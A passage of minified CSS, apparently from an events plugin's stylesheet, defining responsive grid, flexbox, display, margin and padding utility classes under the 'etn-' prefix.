8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-lg-first{-ms-flex-order:-1;order:-1}.etn-order-lg-last{-ms-flex-order:13;order:13}.etn-order-lg-0{-ms-flex-order:0;order:0}.etn-order-lg-1{-ms-flex-order:1;order:1}.etn-order-lg-2{-ms-flex-order:2;order:2}.etn-order-lg-3{-ms-flex-order:3;order:3}.etn-order-lg-4{-ms-flex-order:4;order:4}.etn-order-lg-5{-ms-flex-order:5;order:5}.etn-order-lg-6{-ms-flex-order:6;order:6}.etn-order-lg-7{-ms-flex-order:7;order:7}.etn-order-lg-8{-ms-flex-order:8;order:8}.etn-order-lg-9{-ms-flex-order:9;order:9}.etn-order-lg-10{-ms-flex-order:10;order:10}.etn-order-lg-11{-ms-flex-order:11;order:11}.etn-order-lg-12{-ms-flex-order:12;order:12}.etn-offset-lg-0{margin-left:0}.etn-offset-lg-1{margin-left:8.333333%}.etn-offset-lg-2{margin-left:16.666667%}.etn-offset-lg-3{margin-left:25%}.etn-offset-lg-4{margin-left:33.333333%}.etn-offset-lg-5{margin-left:41.666667%}.etn-offset-lg-6{margin-left:50%}.etn-offset-lg-7{margin-left:58.333333%}.etn-offset-lg-8{margin-left:66.666667%}.etn-offset-lg-9{margin-left:75%}.etn-offset-lg-10{margin-left:83.333333%}.etn-offset-lg-11{margin-left:91.666667%}}@media(min-width: 1200px){.etn-col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.etn-row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.etn-row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.etn-col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.etn-col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.etn-col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.etn-col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.etn-col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.etn-col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.etn-col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.etn-col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.etn-col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.etn-col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.etn-col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.etn-col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.etn-order-xl-first{-ms-flex-order:-1;order:-1}.etn-order-xl-last{-ms-flex-order:13;order:13}.etn-order-xl-0{-ms-flex-order:0;order:0}.etn-order-xl-1{-ms-flex-order:1;order:1}.etn-order-xl-2{-ms-flex-order:2;order:2}.etn-order-xl-3{-ms-flex-order:3;order:3}.etn-order-xl-4{-ms-flex-order:4;order:4}.etn-order-xl-5{-ms-flex-order:5;order:5}.etn-order-xl-6{-ms-flex-order:6;order:6}.etn-order-xl-7{-ms-flex-order:7;order:7}.etn-order-xl-8{-ms-flex-order:8;order:8}.etn-order-xl-9{-ms-flex-order:9;order:9}.etn-order-xl-10{-ms-flex-order:10;order:10}.etn-order-xl-11{-ms-flex-order:11;order:11}.etn-order-xl-12{-ms-flex-order:12;order:12}.etn-offset-xl-0{margin-left:0}.etn-offset-xl-1{margin-left:8.333333%}.etn-offset-xl-2{margin-left:16.666667%}.etn-offset-xl-3{margin-left:25%}.etn-offset-xl-4{margin-left:33.333333%}.etn-offset-xl-5{margin-left:41.666667%}.etn-offset-xl-6{margin-left:50%}.etn-offset-xl-7{margin-left:58.333333%}.etn-offset-xl-8{margin-left:66.666667%}.etn-offset-xl-9{margin-left:75%}.etn-offset-xl-10{margin-left:83.333333%}.etn-offset-xl-11{margin-left:91.666667%}}.etn-d-none{display:none !important}.etn-d-inline{display:inline !important}.etn-d-inline-block{display:inline-block !important}.etn-d-block{display:block !important}.etn-d-table{display:table !important}.etn-d-table-row{display:table-row !important}.etn-d-table-cell{display:table-cell !important}.etn-d-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}@media(min-width: 576px){.etn-d-sm-none{display:none !important}.etn-d-sm-inline{display:inline !important}.etn-d-sm-inline-block{display:inline-block !important}.etn-d-sm-block{display:block !important}.etn-d-sm-table{display:table !important}.etn-d-sm-table-row{display:table-row !important}.etn-d-sm-table-cell{display:table-cell !important}.etn-d-sm-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-sm-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 768px){.etn-d-md-none{display:none !important}.etn-d-md-inline{display:inline !important}.etn-d-md-inline-block{display:inline-block !important}.etn-d-md-block{display:block !important}.etn-d-md-table{display:table !important}.etn-d-md-table-row{display:table-row !important}.etn-d-md-table-cell{display:table-cell !important}.etn-d-md-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-md-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 992px){.etn-d-lg-none{display:none !important}.etn-d-lg-inline{display:inline !important}.etn-d-lg-inline-block{display:inline-block !important}.etn-d-lg-block{display:block !important}.etn-d-lg-table{display:table !important}.etn-d-lg-table-row{display:table-row !important}.etn-d-lg-table-cell{display:table-cell !important}.etn-d-lg-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-lg-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media(min-width: 1200px){.etn-d-xl-none{display:none !important}.etn-d-xl-inline{display:inline !important}.etn-d-xl-inline-block{display:inline-block !important}.etn-d-xl-block{display:block !important}.etn-d-xl-table{display:table !important}.etn-d-xl-table-row{display:table-row !important}.etn-d-xl-table-cell{display:table-cell !important}.etn-d-xl-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-xl-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}@media print{.etn-d-print-none{display:none !important}.etn-d-print-inline{display:inline !important}.etn-d-print-inline-block{display:inline-block !important}.etn-d-print-block{display:block !important}.etn-d-print-table{display:table !important}.etn-d-print-table-row{display:table-row !important}.etn-d-print-table-cell{display:table-cell !important}.etn-d-print-flex{display:-ms-flexbox !important;display:flex !important}.etn-d-print-inline-flex{display:-ms-inline-flexbox !important;display:inline-flex !important}}.etn-flex-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media(min-width: 576px){.etn-flex-sm-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-sm-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-sm-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-sm-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-sm-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-sm-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-sm-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-sm-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-sm-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-sm-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-sm-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-sm-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-sm-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-sm-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-sm-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-sm-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 768px){.etn-flex-md-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-md-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-md-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-md-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-md-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-md-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-md-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-md-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-md-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-md-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-md-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-md-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-md-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-md-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-md-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-md-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 992px){.etn-flex-lg-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-lg-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-lg-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-lg-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-lg-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-lg-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-lg-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-lg-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-lg-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-lg-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-lg-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-lg-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-lg-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-lg-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-lg-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-lg-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media(min-width: 1200px){.etn-flex-xl-row{-ms-flex-direction:row !important;flex-direction:row !important}.etn-flex-xl-column{-ms-flex-direction:column !important;flex-direction:column !important}.etn-flex-xl-row-reverse{-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.etn-flex-xl-column-reverse{-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.etn-flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.etn-flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.etn-flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.etn-flex-xl-fill{-ms-flex:1 1 auto !important;flex:1 1 auto !important}.etn-flex-xl-grow-0{-ms-flex-positive:0 !important;flex-grow:0 !important}.etn-flex-xl-grow-1{-ms-flex-positive:1 !important;flex-grow:1 !important}.etn-flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.etn-flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.etn-justify-content-xl-start{-ms-flex-pack:start !important;justify-content:flex-start !important}.etn-justify-content-xl-end{-ms-flex-pack:end !important;justify-content:flex-end !important}.etn-justify-content-xl-center{-ms-flex-pack:center !important;justify-content:center !important}.etn-justify-content-xl-between{-ms-flex-pack:justify !important;justify-content:space-between !important}.etn-justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.etn-align-items-xl-start{-ms-flex-align:start !important;align-items:flex-start !important}.etn-align-items-xl-end{-ms-flex-align:end !important;align-items:flex-end !important}.etn-align-items-xl-center{-ms-flex-align:center !important;align-items:center !important}.etn-align-items-xl-baseline{-ms-flex-align:baseline !important;align-items:baseline !important}.etn-align-items-xl-stretch{-ms-flex-align:stretch !important;align-items:stretch !important}.etn-align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.etn-align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.etn-align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.etn-align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.etn-align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.etn-align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.etn-align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.etn-align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.etn-align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.etn-align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.etn-align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.etn-align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.etn-m-0{margin:0 !important}.etn-mt-0,.etn-my-0{margin-top:0 !important}.etn-mr-0,.etn-mx-0{margin-right:0 !important}.etn-mb-0,.etn-my-0{margin-bottom:0 !important}.etn-ml-0,.etn-mx-0{margin-left:0 !important}.etn-m-1{margin:.25rem !important}.etn-mt-1,.etn-my-1{margin-top:.25rem !important}.etn-mr-1,.etn-mx-1{margin-right:.25rem !important}.etn-mb-1,.etn-my-1{margin-bottom:.25rem !important}.etn-ml-1,.etn-mx-1{margin-left:.25rem !important}.etn-m-2{margin:.5rem !important}.etn-mt-2,.etn-my-2{margin-top:.5rem !important}.etn-mr-2,.etn-mx-2{margin-right:.5rem !important}.etn-mb-2,.etn-my-2{margin-bottom:.5rem !important}.etn-ml-2,.etn-mx-2{margin-left:.5rem !important}.etn-m-3{margin:1rem !important}.etn-mt-3,.etn-my-3{margin-top:1rem !important}.etn-mr-3,.etn-mx-3{margin-right:1rem !important}.etn-mb-3,.etn-my-3{margin-bottom:1rem !important}.etn-ml-3,.etn-mx-3{margin-left:1rem !important}.etn-m-4{margin:1.5rem !important}.etn-mt-4,.etn-my-4{margin-top:1.5rem !important}.etn-mr-4,.etn-mx-4{margin-right:1.5rem !important}.etn-mb-4,.etn-my-4{margin-bottom:1.5rem !important}.etn-ml-4,.etn-mx-4{margin-left:1.5rem !important}.etn-m-5{margin:3rem !important}.etn-mt-5,.etn-my-5{margin-top:3rem !important}.etn-mr-5,.etn-mx-5{margin-right:3rem !important}.etn-mb-5,.etn-my-5{margin-bottom:3rem !important}.etn-ml-5,.etn-mx-5{margin-left:3rem !important}.etn-p-0{padding:0 !important}.etn-pt-0,.etn-py-0{padding-top:0 !important}.etn-pr-0,.etn-px-0{padding-right:0 !important}.etn-pb-0,.etn-py-0{padding-bottom:0 !important}.etn-pl-0,.etn-px-0{padding-left:0 !important}.etn-p-1{padding:.25rem !important}.etn-pt-1,.etn-py-1{padding-top:.25rem !important}.etn-pr-1,.etn-px-1{padding-right:.25rem !important}.etn-pb-1,.etn-py-1{padding-bottom:.25rem !important}.etn-pl-1,.etn-px-1{padding-left:.25rem !important}.etn-p-2{padding:.5rem !important}.etn-pt-2,.etn-py-2{padding-top:.5rem !important}.etn-pr-2,.etn-px-2{padding-right:.5rem !important}.etn-pb-2,.etn-py-2{padding-bottom:.5rem !important}.etn-pl-2,.etn-px-2{padding-left:.5rem !important}.etn-p-3{padding:1rem !important}.etn-pt-3,.etn-py-3{padding-top:1rem !important}.etn-pr-3,.etn-px-3{padding-right:1rem !important}.etn-pb-3,.etn-py-3{padding-bottom:1rem !important}.etn-pl-3,.etn-px-3{padding-left:1rem !important}.etn-p-4{padding:1.5rem !important}.etn-pt-4,.etn-py-4{padding-top:1.5rem !important}.etn-pr-4,.etn-px-4{padding-right:1.5rem !important}.etn-pb-4,.etn-py-4{padding-bottom:1.5rem !important}.etn-pl-4,.etn-px-4{padding-left:1.5rem !important}.etn-p-5{padding:3rem !important}.etn-pt-5,.etn-py-5{padding-top:3rem !important}.etn-pr-5,.etn-px-5{padding-right:3rem !important}.etn-pb-5,.etn-py-5{padding-bottom:3rem !important}.etn-pl-5,.etn-px-5{padding-left:3rem !important}.etn-m-n1{margin:-0.25rem !important}.etn-mt-n1,.etn-my-n1{margin-top:-0.25rem !important}.etn-mr-n1,.etn-mx-n1{margin-right:-0.25rem !important}.etn-mb-n1,.etn-my-n1{margin-bottom:-0.25rem !important}.etn-ml-n1,.etn-mx-n1{margin-left:-0.25rem !important}.etn-m-n2{margin:-0.5rem !important}.etn-mt-n2,.etn-my-n2{margin-top:-0.5rem !important}.etn-mr-n2,.etn-mx-n2{margin-right:-0.5rem !important}.etn-mb-n2,.etn-my-n2{margin-bottom:-0.5rem !important}.etn-ml-n2,.etn-mx-n2{margin-left:-0.5rem !important}.etn-m-n3{margin:-1rem !important}.etn-mt-n3,.etn-my-n3{margin-top:-1rem !important}.etn-mr-n3,.etn-mx-n3{margin-right:-1rem !important}.etn-mb-n3,.etn-my-n3{margin-bottom:-1rem !important}.etn-ml-n3,.etn-mx-n3{margin-left:-1rem !important}.etn-m-n4{margin:-1.5rem !important}.etn-mt-n4,.etn-my-n4{margin-top:-1.5rem !important}.etn-mr-n4,.etn-mx-n4{margin-right:-1.5rem !important}.etn-mb-n4,.etn-my-n4{margin-bottom:-1.5rem !important}.etn-ml-n4,.etn-mx-n4{margin-left:-1.5rem !important}.etn-m-n5{margin:-3rem !important}.etn-mt-n5,.etn-my-n5{margin-top:-3rem !important}.etn-mr-n5,.etn-mx-n5{margin-right:-3rem !important}.etn-mb-n5,.etn-my-n5{margin-bottom:-3rem !important}.etn-ml-n5,.etn-mx-n5{margin-left:-3rem !important}.etn-m-auto{margin:auto !important}.etn-mt-auto,.etn-my-auto{margin-top:auto !important}.etn-mr-auto,.etn-mx-auto{margin-right:auto !important}.etn-mb-auto,.etn-my-auto{margin-bottom:auto !important}.etn-ml-auto,.etn-mx-auto{margin-left:auto !important}@media(min-width: 576px){.etn-m-sm-0{margin:0 !important}.etn-mt-sm-0,.etn-my-sm-0{margin-top:0 !important}.etn-mr-sm-0,.etn-mx-sm-0{margin-right:0 !important}.etn-mb-sm-0,.etn-my-sm-0{margin-bottom:0 !important}.etn-ml-sm-0,.etn-mx-sm-0{margin-left:0 !important}.etn-m-sm-1{margin:.25rem !important}.etn-mt-sm-1,.etn-my-sm-1{margin-top:.25rem !important}.etn-mr-sm-1,.etn-mx-sm-1{margin-right:.25rem !important}.etn-mb-sm-1,.etn-my-sm-1{margin-bottom:.25rem !important}.etn-ml-sm-1,.etn-mx-sm-1{margin-left:.25rem !important}.etn-m-sm-2{margin:.5rem !important}.etn-mt-sm-2,.etn-my-sm-2{margin-top:.5rem !important}.etn-mr-sm-2,.etn-mx-sm-2{margin-right:.5rem !important}.etn-mb-sm-2,.etn-my-sm-2{margin-bottom:.5rem !important}.etn-ml-sm-2,.etn-mx-sm-2{margin-left:.5rem !important}.etn-m-sm-3{margin:1rem !important}.etn-mt-sm-3,.etn-my-sm-3{margin-top:1rem !important}.etn-mr-sm-3,.etn-mx-sm-3{margin-right:1rem !important}.etn-mb-sm-3,.etn-my-sm-3{margin-bottom:1rem !important}.etn-ml-sm-3,.etn-mx-sm-3{margin-left:1rem !important}.etn-m-sm-4{margin:1.5rem !important}.etn-mt-sm-4,.etn-my-sm-4{margin-top:1.5rem !important}.etn-mr-sm-4,.etn-mx-sm-4{margin-right:1.5rem !important}.etn-mb-sm-4,.etn-my-sm-4{margin-bottom:1.5rem !important}.etn-ml-sm-4,.etn-mx-sm-4{margin-left:1.5rem !important}.etn-m-sm-5{margin:3rem !important}.etn-mt-sm-5,.etn-my-sm-5{margin-top:3rem !important}.etn-mr-sm-5,.etn-mx-sm-5{margin-right:3rem !important}.etn-mb-sm-5,.etn-my-sm-5{margin-bottom:3rem !important}.etn-ml-sm-5,.etn-mx-sm-5{margin-left:3rem !important}.etn-p-sm-0{padding:0 !important}.etn-pt-sm-0,.etn-py-sm-0{padding-top:0 !important}.etn-pr-sm-0,.etn-px-sm-0{padding-right:0 !important}.etn-pb-sm-0,.etn-py-sm-0{padding-bottom:0 !important}.etn-pl-sm-0,.etn-px-sm-0{padding-left:0 !important}.etn-p-sm-1{padding:.25rem !important}.etn-pt-sm-1,.etn-py-sm-1{padding-top:.25rem !important}.etn-pr-sm-1,.etn-px-sm-1{padding-right:.25rem !important}.etn-pb-sm-1,.etn-py-sm-1{padding-bottom:.25rem !important}.etn-pl-sm-1,.etn-px-sm-1{padding-left:.25rem !important}.etn-p-sm-2{padding:.5rem !important}.etn-pt-sm-2,.etn-py-sm-2{padding-top:.5rem !important}.etn-pr-sm-2,.etn-px-sm-2{padding-right:.5rem !important}.etn-pb-sm-2,.etn-py-sm-2{padding-bottom:.5rem !important}.etn-pl-sm-2,.etn-px-sm-2{padding-left:.5rem !important}.etn-p-sm-3{padding:1rem 